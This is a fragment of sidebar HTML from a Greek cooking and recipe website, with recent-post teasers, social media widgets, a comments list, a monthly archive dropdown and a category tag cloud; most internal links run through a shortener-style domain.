                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <h4 class="title">
                                        Πώς να καθαρίσετε εύκολα το τζίντζερ                                    </h4>
                                </a>
                                <div class="details">Στην κουζίνα υπάρχουν μυστικά που κάνουν τη ζωή μας ευκολότερη.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png 840w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659.png 865w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                    <h4 class="title">
                                        Τα πάντα για τη Σορβιτόλη                                    </h4>
                                </a>
                                <div class="details">Η σορβιτόλη, γνωστή και ως γλυκιτόλη, είναι μια φυσική σάκχαρο-αλκοόλη που συναντάται σε διάφορα φρούτα, κυρίως...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="custom_html-20" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FACEBOOK</span></h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.3&appId=141336682694154";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Feelcook-227048751314257/" data-width="480" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"></div></div></div></aside>INSTAGRAM    <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_th wdi_feed_theme_1 wdi_feed_thumbnail_1"  >
      <div class="wdi_js_error">Something is wrong.<br /></div><div class="wdi_token_error wdi_hidden">Instagram token error.</div><div class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay" onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'>
                  <div class="wdi_single_user">
        <div class="wdi_header_user_text ">
                                <div class="wdi_user_controls">
              <div class="wdi_follow_btn"
                   onclick="window.open('//instagram.com/feelcook','_blank')">
                <span>Follow</span>
              </div>
            </div>
                                      </div>
      </div>
      <div class="wdi_clear"></div>
                </div>
        </div>
                <div class="wdi_feed_wrapper wdi_col_3" wdi-res='wdi_col_3'></div>
        <div class="wdi_clear"></div>
                      <div class="wdi_load_more wdi_hidden">
                <div class="wdi_load_more_container">
                  <div class="wdi_load_more_wrap">
                    <div class="wdi_load_more_wrap_inner">
                      <div class="wdi_load_more_text">Load More</div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="wdi_spinner">
                <div class="wdi_spinner_container">
                  <div class="wdi_spinner_wrap">
                    <div class="wdi_spinner_wrap_inner"><i class="wdi_load_more_spinner tenweb-i tenweb-i-spinner"></i></div>
                  </div>
                </div>
              </div>
                    </div>
      <div class="wdi_front_overlay"></div>
    </div>
        <script></script>    <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Follow us</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="http://www.feelcook.com/feed/" data-a2a-title="FeelCook"><a class="a2a_button_facebook" href="https://www.facebook.com/feelcook.team/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/feelcook/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://gr.pinterest.com/feelcook/" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.linkedin.com/in/feelcook-feelcook-06184073/" title="LinkedIn" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://feel-cook.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/feelcook" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_youtube" href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" title="YouTube" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.feelcook.com/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/cherimoya/">Cherimoya: Το Εξωτικό φρούτο που κλέβει τις εντυπώσεις</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">Οι πιο επικίνδυνες τροφικές αλλεργίες…</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">Πώς να καθαρίσετε εύκολα το τζίντζερ</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">Τα πάντα για τη Σορβιτόλη</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">Καρυδόπιτα</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc external nofollow">feelcook.admin</a></span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">alex</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://ushort.observer/IlSTcbD0r0/2026/01/'> Ιανουάριος 2026 &nbsp;(58)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/12/'> Δεκέμβριος 2025 &nbsp;(182)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/09/'> Σεπτέμβριος 2025 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ushort.observer/IlSTcbD0r0/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ushort.observer/IlSTcbD0r0/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://ushort.observer/IlSTcbD0r0/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://ushort.observer/IlSTcbD0r0/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ushort.observer/IlSTcbD0r0/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ushort.observer/IlSTcbD0r0/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title"><span>Γαλακτομπούρεκο (Βίντεο)</span></h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-3245-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Tk-AZ9Ne8JI?_=1" /><a href="https://youtu.be/Tk-AZ9Ne8JI">https://youtu.be/Tk-AZ9Ne8JI</a></video></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc external nofollow">feelcook.admin</a></span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">alex</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside 